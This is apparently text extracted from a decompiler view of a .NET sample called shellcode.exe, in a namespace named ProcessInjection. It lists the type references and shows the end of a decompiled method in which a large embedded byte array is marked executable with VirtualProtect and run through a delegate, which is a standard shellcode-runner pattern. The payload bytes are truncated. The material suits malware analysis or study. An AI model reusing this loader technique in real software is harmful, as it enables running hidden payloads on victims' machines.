 shellcode (9.0.5.0)
shellcode.exe
PE
Type References
Odkazy
{} -
{} ProcessInjection
Program @02000002
Základní typ a rozhraní
Odvozené typy
Program() : void @06000005
Main(string[]) : void @06000003
Shellcode() : void @06000004
VirtualAllocExNuma(IntPtr, IntPtr, uint, uint, uint, uint) : IntPtr
VirtualProtect(IntPtr, UIntPtr, uint, out uint) : bool @06000001
Protection @02000004
Základní typ a rozhraní
Odvozené typy
PAGE_EXECUTE : Program.Protection @04000007
PAGE_EXECUTE_READ : Program.Protection @04000008
PAGE_EXECUTE_READWRITE : Program.Protection @040000
PAGE_EXECUTE_WRITECOPY : Program.Protection @040000
PAGE_GUARD : Program.Protection @0400000B
PAGE_NOACCESS : Program.Protection @04000003
PAGE_NOCACHE : Program.Protection @0400000C
PAGE_READONLY : Program.Protection @04000004
PAGE_READWRITE : Program.Protection @04000005
PAGE_WRITECOMBINE : Program.Protection @0400000D
PAGE_WRITECOPY : Program.Protection @04000006
value__ : int @04000002
ShellcodeDelegate @02000005
Základní typ a rozhraní
Odvozené typy
ShellcodeDelegate(object, IntPtr) : void @06000006
BeginInvoke(AsyncCallback, object) : IAsyncResult @06000
EndInvoke(IAsyncResult) : int @06000009
Invoke() : int @06000007
10022 223,
10023 72,
10024 137,
10025 132,
10026 41,
10027 76,
10028 236,
10029 "Not showing all elements because this array is too big (66814 elements)"
10030 };
10031 byte[] array2;
10032 byte* value;
10033 if ((array2 = array) == null || array2.Length == 0)
10034 {
10035 value = null;
10036 }
10037 else
10038 {
10039 value = &array2[0];
10040 }
10041 IntPtr intPtr2 = (IntPtr)((void*)value);
10042 uint num;
10043 Program.VirtualProtect(intPtr2, (UIntPtr)((ulong)((long)array.Length)), 64U, out num);
10044 Program.ShellcodeDelegate shellcodeDelegate = (Program.ShellcodeDelegate)Marshal.GetDelegateForFunctionPointer(intPtr2, typeof(Program.ShellcodeDelegate));
10045 shellcodeDelegate();
10046 array2 = null;
10047 }
10048
10049 // Token: 0x02000004 RID: 4
10050 public enum Protection
10051 {
10052 // Token: 0x04000003 RID: 3
10053 PAGE_NOACCESS = 1,
10054 // Token: 0x04000004 RID: 4
10055 PAGE_READONLY,
10056 // Token: 0x04000005 RID: 5
10057 PAGE_READWRITE = 4,
10058 // Token: 0x04000006 RID: 6
10059 PAGE_WRITECOPY = 8,
10060 // Token: 0x04000007 RID: 7
10061 PAGE_EXECUTE = 16,
10062 // Token: 0x04000008 RID: 8
10063 PAGE_EXECUTE_READ = 32,